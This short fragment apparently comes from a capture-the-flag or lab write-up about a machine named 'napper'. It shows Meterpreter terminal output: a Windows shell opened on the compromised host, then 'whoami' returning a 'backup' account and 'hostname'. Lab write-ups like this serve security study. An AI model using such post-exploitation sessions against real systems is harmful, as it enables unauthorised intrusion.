 meterpreter > shell
Process 18132 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
napper\backup
C:\Windows\system32>hostname
hostname
napper
C:\Windows\system32>